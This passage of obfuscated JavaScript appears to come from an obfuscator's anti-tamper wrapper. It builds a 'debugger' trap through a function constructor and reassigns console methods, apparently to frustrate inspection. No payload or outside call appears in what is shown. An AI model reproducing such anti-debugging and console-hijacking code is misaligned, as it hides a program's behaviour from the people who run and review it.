_0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}